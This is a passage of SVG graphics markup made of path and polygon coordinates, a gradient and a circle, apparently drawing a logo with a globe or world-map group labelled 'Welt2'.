					c0.3-0.2,0.6-0.3,0.9-0.4c0.3,0,0.6,0.1,0.9,0.3c0.4,0.3,0.7,0.6,1,1l7.3,12.3h-3.1L417.3,96.5z"/>
				<path class="st43" d="M436.8,89v11.3h-2.4V89H429v-2.4h13.1V89H436.8z"/>
				<path class="st43" d="M452.2,97.9h9.4v2.4h-11.8V86.6h11.8V89h-9.4V97.9z M461,92.2v2.4h-7.8v-2.4H461z"/>
			</g>
		</g>
	</g>
	<linearGradient id="SVGID_41_" gradientUnits="userSpaceOnUse" x1="327.8952" y1="93.8481" x2="470.2702" y2="93.8481">
		<stop  offset="0" style="stop-color:#A8A8A8"/>
		<stop  offset="0.2785" style="stop-color:#9F9F9F"/>
		<stop  offset="0.7334" style="stop-color:#878787"/>
		<stop  offset="1" style="stop-color:#757575"/>
	</linearGradient>
	<circle class="st44" cx="399.1" cy="93.8" r="70.2"/>
	<g id="Welt2" class="st45">
		<polygon class="st46" points="454.6,101.9 454.7,102 454.7,102.1 454.7,102.1 454.8,102.2 454.8,102.2 454.9,102.2 454.9,102.3 
			454.9,102.2 454.9,102.2 454.8,102 454.8,102 454.7,101.9 454.7,101.8 454.7,101.7 454.7,101.7 454.7,101.6 454.7,101.5 
			454.7,101.5 454.8,101.5 454.9,101.5 455,101.6 455.1,101.6 455.1,101.6 455.2,101.6 455.1,101.6 455.1,101.6 455.1,101.5 
			455,101.4 455,101.4 454.9,101.4 454.8,101.3 454.8,101.3 454.9,101.3 454.9,101.2 455,101.2 455,101.2 455.1,101.1 455.1,101.1 
			455.1,101 455.1,101 455.1,100.9 455,100.9 455,100.9 454.9,100.9 454.9,100.9 454.8,101 454.8,101 454.8,101.1 454.8,101.1 
			454.7,101.2 454.7,101.3 454.6,101.3 454.6,101.3 454.5,101.2 454.6,101.2 454.6,101.2 454.6,101.1 454.7,101 454.7,101 
			454.7,100.9 454.7,100.9 454.7,100.8 454.7,100.7 454.7,100.7 454.7,100.7 454.7,100.5 454.6,100.6 454.6,100.7 454.6,100.7 
			454.6,100.7 454.5,100.8 454.5,100.9 454.5,101 454.4,101.1 454.4,101.1 454.5,101.2 454.5,101.2 454.5,101.3 454.5,101.3 
			454.5,101.4 454.5,101.4 454.5,101.5 454.6,101.6 454.6,101.7 454.6,101.8 454.6,101.9 		"/>
		<polygon class="st46" points="455.6,103.6 455.6,103.6 455.6,103.6 455.7,103.7 455.7,103.7 455.8,103.7 455.8,103.7 455.8,103.7 
			455.9,103.8 456,103.9 456.1,103.8 456.1,103.8 456.1,103.7 456.1,103.6 456.1,103.6 456,103.6 456,103.5 455.9,103.5 
			455.9,103.5 455.8,103.4 455.8,103.4 455.7,103.4 455.6,103.4 455.5,103.3 455.4,103.3 455.4,103.3 455.3,103.4 455.2,103.4 
			455.2,103.3 455.2,103.3 455.1,103.3 455.1,103.3 454.9,103.3 454.8,103.3 454.8,103.4 454.7,103.4 454.7,103.5 454.6,103.5 
			454.7,103.6 454.6,103.7 454.7,103.6 454.7,103.5 454.8,103.4 454.8,103.5 454.8,103.5 454.8,103.5 454.9,103.6 454.9,103.7 
			455,103.6 455,103.6 455,103.6 455.1,103.5 455.2,103.5 455.1,103.6 455.2,103.6 455.2,103.6 455.3,103.6 455.4,103.6 
			455.4,103.7 455.4,103.6 455.5,103.6 		"/>
		<polygon class="st46" points="452.1,106.3 452.1,106.3 452,106.2 452,106.2 452,106.3 452.1,106.3 452,106.3 452,106.3 
			451.9,106.4 451.9,106.4 451.9,106.5 451.8,106.5 451.7,106.5 451.6,106.4 451.6,106.4 451.5,106.4 451.5,106.4 451.5,106.4 
			451.4,106.4 451.4,106.5 451.4,106.5 451.3,106.5 451.3,106.4 451.2,106.4 451.2,106.4 451.1,106.4 451,106.3 451,106.3 
			450.9,106.3 450.9,106.3 450.8,106.3 450.8,106.3 450.7,106.3 450.7,106.4 450.6,106.4 450.6,106.4 450.5,106.5 450.5,106.6 
			450.6,106.6 450.6,106.6 450.7,106.6 450.7,106.6 450.8,106.6 450.9,106.6 451,106.6 451,106.6 451.1,106.7 451.2,106.6 
			451.3,106.7 451.3,106.6 451.4,106.6 451.5,106.6 451.6,106.6 451.6,106.6 451.7,106.6 451.8,106.6 451.9,106.5 451.9,106.5 
			451.9,106.5 452,106.5 452,106.4 452,106.4 452,106.4 		"/>
		<polygon class="st46" points="450.1,106.6 450.2,106.6 450.2,106.5 450.2,106.5 450.2,106.4 450.2,106.3 450.1,106.3 450,106.3 
			450,106.4 450,106.5 450,106.4 449.9,106.3 449.9,106.3 449.8,106.3 449.8,106.3 449.8,106.3 449.8,106.2 449.7,106.2 
			449.6,106.2 449.6,106.2 449.5,106.3 449.6,106.3 449.6,106.4 449.6,106.4 449.7,106.4 449.8,106.5 449.8,106.5 449.7,106.5 
			449.7,106.5 449.6,106.6 449.6,106.5 449.5,106.5 449.5,106.4 449.5,106.4 449.4,106.4 449.4,106.4 449.3,106.4 449.2,106.4 
			449.2,106.4 449.1,106.4 449.1,106.6 449.1,106.6 449,106.6 449,106.7 449.2,106.8 449.3,106.7 449.3,106.7 449.4,106.7 
			449.4,106.7 449.5,106.7 449.6,106.7 449.6,106.7 449.7,106.6 449.8,106.6 449.8,106.5 449.8,106.5 449.9,106.6 449.9,106.6 
			449.9,106.6 450,106.6 450.1,106.6 450.1,106.6 450,106.5 450.1,106.5 		"/>
		<polygon class="st46" points="340.5,88.8 340.4,88.7 340.4,88.6 340.3,88.6 340.3,88.5 340.3,88.5 340.3,88.4 340.2,88.4 
			340.2,88.4 340.1,88.4 340.1,88.5 340.1,88.4 340,88.4 340,88.3 340,88.3 340,88.2 340,88.1 340,88.1 340,88 340,87.9 340,87.9 
			340,87.8 340,87.7 339.9,87.7 339.9,87.6 339.9,87.5 339.9,87.3 339.9,87.2 339.9,87.1 339.8,87.1 339.8,87 339.8,87 339.7,87 
			339.7,87 339.8,87.1 339.7,87.1 339.7,87 339.7,87 339.7,86.9 339.7,86.8 339.6,86.8 339.6,86.7 339.6,86.6 339.5,86.5 
			339.5,86.5 339.4,86.4 339.5,86.2 339.5,86.2 339.5,86.1 339.4,86.1 339.4,86 339.4,86 339.4,85.9 339.4,85.9 339.3,85.8 
			339.3,85.8 339.2,85.8 339.3,85.7 339.2,85.7 339.3,85.6 339.2,85.5 339.1,85.5 339.1,85.4 339,85.4 339,85.3 338.9,85.2 
			338.9,85.1 339,85.1 339,85 339,84.9 339,84.8 339,84.7 339,84.6 339,84.6 339,84.5 339,84.5 339.1,84.4 339.1,84.3 339.1,84.2 
			339.1,84.1 339,84.1 338.9,84.1 339,84.1 339,84.1 338.9,84.1 338.9,84 338.8,84 338.8,84 338.8,84 338.7,83.9 338.7,83.9 
			338.6,83.9 338.5,83.9 338.4,83.9 338.4,83.8 338.3,83.8 338.3,83.8 338.3,83.9 338.3,84 338.2,84 338.2,84.1 338.2,84.1 
			338.3,84.2 338.3,84.2 338.3,84.2 338.2,84.3 338.2,84.4 338.3,84.4 338.3,84.5 338.3,84.5 338.3,84.7 338.3,84.7 338.4,84.8 
			338.4,84.8 338.3,84.9 338.3,85 338.3,85 338.4,84.9 338.4,85 338.4,85.1 338.4,85.2 338.4,85.2 338.4,85.3 338.4,85.4 
			338.4,85.4 338.5,85.5 338.6,85.5 338.6,85.6 338.7,85.6 338.7,85.7 338.7,85.7 338.8,85.8 338.8,85.8 338.8,85.8 338.8,85.9 
			338.9,86 338.9,86 338.9,86.1 338.9,86.1 338.9,86.2 338.9,86.2 338.8,86.3 338.8,86.3 338.8,86.4 338.8,86.4 338.8,86.5 
			338.9,86.5 338.9,86.4 338.9,86.5 338.9,86.6 338.9,86.5 338.8,86.5 338.8,86.5 338.7,86.5 338.7,86.4 338.7,86.4 338.6,86.4 
			338.5,86.4 338.5,86.4 338.4,86.4 338.4,86.5 338.4,86.5 338.5,86.6 338.5,86.6 338.5,86.7 338.6,86.8 338.6,86.8 338.7,86.8 
			338.7,86.8 338.7,86.9 338.8,86.9 338.8,86.9 338.8,87 338.9,87 338.9,87 339,87 339.1,87 339.1,87 339.1,86.9 339.1,87 339.1,87 
			339.1,87.1 339.2,87.1 339.2,87.2 339.2,87.1 339.2,87.2 339.2,87.2 339.3,87.2 339.3,87.3 339.4,87.3 339.4,87.4 339.5,87.5 
			339.5,87.6 339.5,87.7 339.4,87.8 339.4,87.8 339.4,88 339.3,88 339.3,88.1 339.4,88 339.4,88.1 339.4,88.1 339.4,88.1 
			339.5,88.2 339.5,88.2 339.6,88.3 339.6,88.3 339.7,88.4 339.7,88.4 339.8,88.5 339.9,88.6 339.9,88.7 340,88.7 340.1,88.8 
			340.1,88.8 340.1,88.9 340.1,89 340.1,89 340.1,89.1 340.1,89.1 340.2,89.1 340.2,89.1 340.3,89.1 340.4,89 340.4,89 340.4,89 
			340.5,88.9 340.5,88.8 		"/>
		<polygon class="st46" points="365.9,74.8 365.9,74.8 366,74.8 366,74.8 366.1,74.8 366.2,74.8 366.3,74.8 366.2,74.7 366.1,74.6 
			366.1,74.6 366,74.6 366,74.5 365.9,74.5 365.8,74.5 365.8,74.4 365.7,74.4 365.7,74.4 365.6,74.4 365.6,74.4 365.6,74.4 
			365.5,74.4 365.4,74.4 365.4,74.3 365.4,74.3 365.3,74.4 365.2,74.4 365.2,74.4 365.2,74.4 365.3,74.5 365.4,74.5 365.4,74.5 
			365.5,74.6 365.5,74.7 365.6,74.7 365.6,74.7 365.7,74.7 365.7,74.7 365.8,74.8 		"/>
		<polygon class="st46" points="410.4,62.6 410.5,62.6 410.5,62.7 410.6,62.7 410.7,62.6 410.7,62.6 410.8,62.6 410.9,62.6 
			410.9,62.6 411,62.6 411,62.6 411.1,62.6 411.1,62.6 411.1,62.6 411,62.7 411,62.6 410.9,62.6 410.7,62.7 410.6,62.7 410.7,62.7 
			410.6,62.7 410.6,62.8 410.7,62.8 410.7,62.8 410.8,62.7 410.9,62.7 411,62.8 411.1,62.8 411.2,62.8 411.2,62.7 411.1,62.7 
			411.2,62.7 411.3,62.8 411.4,62.8 411.5,62.8 411.6,62.8 411.6,62.7 411.5,62.7 411.5,62.7 411.4,62.6 411.3,62.6 411.3,62.6 
			411.3,62.6 411.4,62.6 411.4,62.6 411.5,62.7 411.6,62.7 411.6,62.7 411.7,62.7 411.6,62.6 411.5,62.6 411.4,62.6 411.3,62.5 
			411.4,62.6 411.5,62.6 411.6,62.6 411.6,62.6 411.7,62.6 411.7,62.5 411.7,62.5 411.6,62.5 411.6,62.5 411.4,62.5 411.5,62.5 
			411.5,62.5 411.5,62.4 411.6,62.4 411.6,62.5 411.7,62.5 411.8,62.5 411.8,62.5 411.8,62.5 411.8,62.4 411.8,62.4 411.9,62.4 
			411.8,62.4 411.9,62.4 411.8,62.3 411.8,62.3 411.7,62.3 411.6,62.2 411.7,62.3 411.8,62.3 411.9,62.3 411.9,62.3 412,62.3 
			411.9,62.2 411.9,62.2 411.9,62.2 412,62.2 412.1,62.2 412.2,62.2 412.1,62.2 412,62.2 412,62.1 412.1,62.2 412.1,62.2 
			412.2,62.2 412.2,62.2 412.2,62.1 412.3,62.1 412.3,62.1 412.1,62.1 412.2,62.1 412.3,62 412.3,62 412.4,62 412.4,62 412.4,61.9 
			412.5,61.9 412.6,61.9 412.6,61.9 412.6,61.9 412.6,61.9 412.7,61.9 412.8,61.8 412.9,61.8 412.9,61.8 413,61.8 413,61.8 
			413.1,61.7 413.1,61.8 413.2,61.8 413.2,61.7 413.3,61.7 413.4,61.7 413.5,61.7 413.5,61.7 413.6,61.7 413.6,61.7 413.6,61.7 
			413.7,61.7 413.8,61.7 413.8,61.6 414,61.6 414,61.6 414.1,61.6 414.1,61.6 414.2,61.6 414.4,61.5 414.4,61.5 414.4,61.5 
			414.4,61.4 414.5,61.4 414.5,61.4 414.4,61.3 414.4,61.3 414.3,61.2 414.2,61.2 414.1,61.2 414,61.2 413.9,61.2 413.9,61.2 
			413.7,61.2 413.7,61.3 413.6,61.3 413.6,61.3 413.5,61.3 413.5,61.3 413.5,61.4 413.6,61.4 413.5,61.4 413.4,61.4 413.3,61.4 
			413.3,61.4 413.2,61.4 413.2,61.5 413.2,61.5 413.1,61.5 413.1,61.5 413,61.5 413,61.5 412.9,61.5 412.9,61.5 412.8,61.5 
			412.7,61.5 412.7,61.5 412.6,61.5 412.6,61.5 412.5,61.5 412.5,61.5 412.4,61.5 412.3,61.5 412.2,61.5 412.1,61.5 412.1,61.5 
			412.1,61.6 412.1,61.6 412,61.6 412,61.6 412,61.6 411.9,61.6 411.9,61.6 411.9,61.6 411.8,61.7 411.8,61.7 411.7,61.7 
			411.6,61.7 411.5,61.7 411.5,61.7 411.4,61.8 411.3,61.8 411.3,61.8 411.4,61.8 411.3,61.8 411.3,61.8 411.2,61.8 411.2,61.8 
			411.3,61.9 411.3,61.9 411.3,61.9 411.2,61.9 411.2,61.9 411.1,61.9 411,61.9 411,61.9 411,61.9 411,62 410.9,62 410.9,62 
			410.8,62 410.7,62 410.8,62.1 410.8,62.1 410.9,62.1 411.1,62.1 411,62.1 410.9,62.1 410.8,62.1 410.8,62.2 410.9,62.2 411,62.2 
			411.1,62.2 411.1,62.2 411.2,62.2 411.2,62.2 411.1,62.2 411,62.2 411,62.2 410.9,62.2 410.8,62.2 410.8,62.2 410.8,62.3 
			410.9,62.3 410.9,62.3 411,62.3 410.9,62.3 410.9,62.3 410.8,62.3 410.7,62.3 410.8,62.3 410.8,62.3 410.9,62.4 410.9,62.4 
			410.8,62.4 410.7,62.4 410.8,62.4 410.9,62.4 410.9,62.4 411,62.4 411,62.4 411,62.4 411.1,62.5 411.1,62.5 411.2,62.5 
			411.1,62.5 411,62.5 410.9,62.4 410.9,62.4 410.8,62.4 410.7,62.4 410.7,62.4 410.6,62.5 410.7,62.5 410.8,62.5 410.7,62.5 
			410.6,62.5 410.6,62.5 410.5,62.5 410.5,62.5 410.4,62.6 410.3,62.6 410.4,62.6 		"/>
		<path class="st46" d="M410.1,63.5L410.1,63.5l0.1,0.1l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l0,0.1l0.1,0l0,0l0,0l0,0l0,0l0.1,0
			l0,0l0.1,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0.1,0.1l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1,0.1l0,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0.1,0
			l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0-0.1l-0.1,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1-0.1l-0.1,0l-0.1,0l-0.1-0.1l-0.1,0l0,0l-0.1-0.1l0-0.1l0,0l-0.1,0l0,0l0.1-0.1l0-0.1l-0.1,0l0-0.1
			l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0l0,0l0.1-0.1l0,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0.1,0l-0.1,0
			l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.2,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0,0.1
			l0,0l0,0l0,0l0,0.1l-0.1,0l-0.1,0l-0.1,0L410.1,63.5L410.1,63.5L410.1,63.5z M411.8,64L411.8,64L411.8,64L411.8,64L411.8,64z"/>
		<path class="st46" d="M448.9,103.3L448.9,103.3L448.9,103.3l0.1,0l0-0.1l0,0L448.9,103.3l0.1-0.2l0.1,0l0-0.1l0-0.1l0-0.1l0,0l0,0
			l0-0.1l-0.1,0l0,0l0,0l0.1-0.1l0,0l0-0.1l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0-0.1l0.1-0.1l-0.1,0l0,0l0,0l0,0
			l0,0.1l0,0l0.1-0.1l0.1-0.1l0,0l0,0l0,0l0.1,0l0,0l0-0.1l0,0l0,0l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0.1-0.1
			l0,0l0,0l0-0.1l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0-0.1l-0.1,0l0,0l0-0.1l0,0l-0.1,0l0,0l-0.1-0.1l-0.1-0.1l0-0.1l-0.1,0
			l0,0l0,0l-0.1,0l0,0l0.1,0l0-0.1l0.1,0l0.1,0l0-0.1l-0.1-0.1l0,0l0-0.1l-0.1,0l0,0l0-0.1l0.1,0l-0.1,0l0,0l0-0.1l0,0l0,0l-0.1,0
			l0.1,0l0-0.1l0-0.1l0,0l-0.1,0l0-0.1l0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l-0.1-0.1l-0.1,0l-0.1,0l0-0.1l0,0l0,0
			l0.1,0l0.1,0l0-0.1l0-0.1l0-0.1l0.1,0l0.1,0.1l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1-0.1l-0.1-0.1l0,0l0,0l0-0.1l0,0l0.1,0l0.1,0
			l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1-0.1l-0.1-0.1l-0.1,0l0,0l-0.1,0.1l-0.1,0l0,0
			l0.1-0.1l0,0l0-0.1l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0-0.1l0,0l0,0l0,0l0-0.1l0,0l0,0l0-0.1l-0.1-0.1l0,0l0,0l-0.1,0l0-0.1
			l0,0l0-0.1l0-0.1l0,0.1l0,0l0,0l0,0l0,0l0-0.1l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l-0.1,0.1l0,0.1l-0.1,0.1l0,0.1l0,0.1l0,0
			l0,0.1l0,0.1l-0.1,0l-0.1,0.1l0,0l0,0l0,0l0,0l0.1,0l0,0.1l-0.1,0.1l0,0l0,0l0,0l0,0l-0.1,0l0,0l0-0.1l-0.1,0l-0.1,0l-0.1,0.1l0,0
			l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0.1l0,0l0,0.1l-0.1,0.1l-0.1,0l-0.1,0.1l-0.1,0.1l0,0.1l0,0.1l0,0l0,0.1l-0.1,0l-0.1,0l0,0
			l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0.1l0,0.1l0.1,0.1l-0.1,0l0,0.1l0,0l-0.1,0l0,0.1l0,0.1l-0.1,0l-0.1,0l0,0.1
			l0,0l0,0l0.1,0l0,0l-0.1,0l0,0.1l0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0l0-0.1l0,0l0,0l0,0.1l0,0l0-0.1l0,0l0,0l0,0
			l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0-0.1l0,0l-0.1,0l0,0.1l0,0l0,0l-0.1,0.1l-0.1,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0
			l0,0.1l0.1,0.1l0,0.1l0.1,0l-0.1,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0
			l0,0l0,0l0.1,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0.1,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0l0,0l0.1,0l0,0.1l0,0
			l0,0l0,0l0.1,0.1l0.1,0l0.1-0.1l0,0l0.1,0l0.1,0l0-0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0.1,0l0,0l0,0l0.1-0.1l0.1,0
			l0.1,0.1l0,0l0.1,0l0.1,0l0.1-0.1l0,0l0-0.1l0.1,0.1l0,0l0,0l0,0l0.1,0l0,0l0,0l0,0.1l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0
			l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1-0.1l0.1,0l0-0.1l0,0l0,0l0.1,0l0,0l0,0l0-0.1
			L448.9,103.3L448.9,103.3L448.9,103.3z M446.1,103.1L446.1,103.1L446.1,103.1L446.1,103.1L446.1,103.1z"/>
		<polygon class="st46" points="450.9,101.8 450.9,101.7 450.9,101.7 451,101.6 451,101.5 451.1,101.5 451.1,101.5 451.2,101.5 
			451.2,101.5 451.3,101.5 451.4,101.5 451.5,101.5 451.5,101.5 451.6,101.5 451.6,101.4 451.7,101.5 451.7,101.5 451.8,101.5 
			451.9,101.5 451.9,101.5 452,101.5 452.1,101.5 452.1,101.5 452.1,101.5 452.2,101.5 452.3,101.5 452.4,101.6 452.5,101.6 
			452.6,101.6 452.6,101.6 452.7,101.6 452.7,101.6 452.8,101.5 452.9,101.5 452.9,101.5 453,101.5 453.1,101.4 453.1,101.3 
			453.2,101.2 453.2,101.2 453.3,101.1 453.3,101.1 453.3,101 453.3,101 453.4,100.9 453.3,100.8 453.3,100.8 453.2,100.8 
			453.2,100.9 453.1,100.9 453.1,101 453,101 453.1,101 453,101.1 453,101.1 452.9,101.2 452.9,101.2 452.8,101.2 452.8,101.3 
			452.7,101.3 452.6,101.3 452.6,101.3 452.5,101.2 452.4,101.2 452.3,101.2 452.3,101.2 452.3,101.3 452.2,101.3 452.1,101.2 
			452,101.2 452,101.2 451.9,101.2 451.9,101.2 451.8,101.2 451.8,101.1 451.7,101.2 451.6,101.2 451.5,101.1 451.5,101 
			451.4,101.1 451.3,101 451.3,101 451.2,101 451.2,101.1 451.2,101.2 451.2,101.2 451.1,101.3 451.1,101.3 451,101.2 451,101.2 
			451,101.3 450.9,101.3 450.9,101.3 450.8,101.4 450.8,101.5 450.8,101.5 450.8,101.5 450.8,101.6 450.8,101.6 450.7,101.6 
			450.7,101.7 450.8,101.7 450.8,101.8 450.7,101.8 450.7,101.8 450.7,101.8 450.7,101.8 450.7,101.9 450.7,102 450.7,102.1 
			450.8,102.1 450.7,102.2 450.7,102.1 450.7,102.1 450.7,102.2 450.6,102.2 450.6,102.3 450.5,102.4 450.5,102.4 450.5,102.5 
			450.5,102.6 450.5,102.7 450.5,102.7 450.5,102.8 450.5,102.8 450.4,102.8 450.4,102.9 450.4,103 450.4,103.1 450.4,103.1 
			450.3,103.2 450.3,103.2 450.2,103.2 450.2,103.2 450.2,103.3 450.3,103.4 450.2,103.4 450.2,103.5 450.2,103.6 450.3,103.7 
			450.3,103.7 450.4,103.7 450.5,103.6 450.5,103.6 450.6,103.7 450.5,103.8 450.5,103.8 450.6,103.9 450.6,104 450.6,104.1 
			450.6,104.1 450.6,104.2 450.6,104.2 450.6,104.3 450.5,104.4 450.5,104.4 450.5,104.5 450.5,104.6 450.5,104.6 450.4,104.6 
			450.5,104.7 450.5,104.8 450.5,104.8 450.6,104.9 450.7,104.8 450.7,104.8 450.8,104.8 450.9,104.8 450.9,104.8 451,104.8 
			451,104.8 451,104.8 450.9,104.7 450.9,104.6 450.9,104.6 450.9,104.5 450.9,104.5 450.9,104.4 451,104.3 451,104.2 450.9,104.2 
			451,104.1 450.9,104 451,103.9 451,103.9 451,103.9 451,103.8 451,103.8 451,103.7 451,103.5 451,103.5 451,103.5 450.9,103.5 
			450.9,103.4 450.9,103.4 451,103.3 451,103.3 451.1,103.2 451.1,103.2 451.2,103.2 451.3,103.2 451.3,103.2 451.3,103.3 
			451.3,103.3 451.3,103.4 451.3,103.4 451.3,103.5 451.3,103.6 451.2,103.6 451.2,103.7 451.3,103.8 451.3,103.8 451.4,103.9 
			451.4,103.9 451.4,103.9 451.5,104 451.6,104 451.5,104.1 451.5,104.1 451.5,104.1 451.5,104.2 451.5,104.3 451.5,104.3 
			451.6,104.4 451.6,104.4 451.7,104.4 451.8,104.4 451.8,104.3 451.8,104.3 451.8,104.2 451.9,104.2 451.9,104.2 452,104.2 
			452.1,104.2 452.1,104.1 452.2,104.2 452.2,104.1 452.2,104.1 452.2,104 452.1,104 452.1,104 452.1,104 452,103.9 452.1,103.9 
			452,103.9 452,103.9 452,103.8 451.9,103.8 451.9,103.7 451.9,103.7 451.9,103.6 452,103.6 451.9,103.6 452,103.5 452,103.5 
			451.9,103.4 451.9,103.4 451.9,103.3 451.9,103.3 451.8,103.3 451.8,103.2 451.8,103.2 451.8,103.1 451.7,103.1 451.7,103 
			451.6,102.9 451.6,102.9 451.6,102.9 451.5,102.8 451.5,102.8 451.5,102.7 451.5,102.8 451.6,102.8 451.6,102.8 451.7,102.8 
			451.7,102.7 451.8,102.7 451.8,102.6 451.9,102.6 452,102.6 452,102.6 452,102.5 452.1,102.5 452.1,102.4 452.1,102.4 
			452.2,102.4 452.2,102.3 452.3,102.2 452.4,102.2 452.4,102.3 452.5,102.3 452.5,102.2 452.5,102.1 452.4,102.1 452.4,102.1 
			452.3,102.1 452.3,102.1 452.2,102.1 452.3,102.2 452.2,102.2 452.1,102.2 452.1,102.2 452,102.2 451.9,102.2 451.9,102.3 
			451.8,102.3 451.8,102.3 451.7,102.3 451.7,102.3 451.6,102.2 451.6,102.2 451.5,102.3 451.5,102.4 451.4,102.4 451.4,102.5 
			451.4,102.5 451.3,102.5 451.2,102.5 451.2,102.5 451.1,102.4 451.1,102.4 451.1,102.3 451,102.3 451,102.3 450.9,102.2 
			450.9,102.2 450.9,102.1 450.9,102 450.9,101.9 450.8,101.9 450.8,101.8 		"/>
		<polygon class="st46" points="337.5,82.7 337.6,82.6 337.7,82.6 337.6,82.6 337.6,82.5 337.5,82.5 337.4,82.4 337.5,82.4 
			337.5,82.5 337.6,82.5 337.6,82.4 337.6,82.4 337.5,82.3 337.5,82.3 337.5,82.4 337.5,82.3 337.4,82.3 337.4,82.2 337.3,82.2 
			337.4,82.2 337.4,82.1 337.3,82.1 337.3,82.1 337.3,82.2 337.3,82.3 337.3,82.3 337.3,82.2 337.3,82.2 337.3,82.1 337.2,82.2 
			337.3,82.1 337.2,82 337.2,82 337.1,81.9 337.2,82 337.3,82 337.2,81.9 337.2,81.9 337.2,81.7 337.2,81.7 337.1,81.6 337.1,81.6 
			337.1,81.5 337,81.5 336.9,81.6 336.9,81.6 336.9,81.6 336.9,81.7 336.8,81.7 336.9,81.8 336.9,81.8 336.9,81.9 337,82 337,82.1 
			337,82.1 337,82.2 337.1,82.2 337.1,82.3 337.1,82.3 337.1,82.3 337.1,82.3 337.1,82.4 337.1,82.4 337.2,82.5 337.3,82.5 
			337.2,82.5 337.1,82.5 337.1,82.5 337.1,82.6 337.2,82.6 337.1,82.6 337.2,82.7 337.3,82.6 337.3,82.7 337.4,82.7 337.4,82.7 
			337.5,82.7 		"/>
		<polygon class="st46" points="445.5,106 445.5,106 445.6,106 445.7,106.1 445.8,106.1 445.9,106.1 445.9,106.1 446,106.2 
			446.1,106.2 446.2,106.3 446.2,106.3 446.3,106.3 446.4,106.3 446.5,106.3 446.6,106.3 446.6,106.4 446.6,106.3 446.7,106.3 
			446.7,106.3 446.8,106.3 446.8,106.3 447,106.4 447,106.4 447.1,106.4 447.2,106.4 447.2,106.3 447.3,106.3 447.4,106.3 
			447.5,106.4 447.5,106.4 447.6,106.4 447.6,106.4 447.7,106.5 447.9,106.5 447.9,106.5 447.9,106.6 448,106.6 448,106.5 
			447.9,106.5 447.9,106.4 447.9,106.4 447.9,106.3 447.9,106.2 448,106.2 448,106.1 448,106.1 447.9,106 447.8,106 447.7,106 
			447.6,106 447.5,106 447.4,106 447.4,106 447.3,106 447.2,105.9 447.2,105.8 447.2,105.7 447.1,105.7 447.1,105.7 447.1,105.5 
			447,105.5 447,105.5 446.9,105.5 446.8,105.5 446.8,105.5 446.8,105.5 446.7,105.5 446.6,105.4 446.6,105.4 446.5,105.4 
			446.5,105.4 446.4,105.4 446.4,105.3 446.4,105.3 446.3,105.3 446.2,105.3 446.2,105.3 446.2,105.4 446.1,105.5 446.1,105.5 
			446.1,105.6 446,105.6 445.9,105.5 445.9,105.6 445.8,105.6 445.7,105.5 445.7,105.5 445.6,105.5 445.6,105.5 445.5,105.5 
			445.4,105.5 445.3,105.5 445.3,105.5 445.2,105.5 445.2,105.4 445.1,105.4 445.1,105.3 445.1,105.2 445.1,105.2 445,105.2 
			444.9,105.2 444.9,105.2 444.8,105.2 444.8,105.2 444.7,105.2 444.7,105.2 444.6,105.1 444.6,105.1 444.6,105 444.5,105 
			444.4,105 444.4,105.1 444.4,105.1 444.3,105.1 444.2,105.1 444.1,105.1 444,105 444,105 443.9,105.1 443.9,105.1 443.8,105.2 
			443.8,105.3 443.8,105.3 443.8,105.4 443.9,105.4 443.9,105.5 443.9,105.5 444,105.6 444,105.6 444.1,105.6 444.1,105.6 
			444.1,105.7 444.1,105.8 444.2,105.8 444.2,105.8 444.3,105.8 444.3,105.8 444.4,105.8 444.5,105.9 444.5,105.9 444.6,105.9 
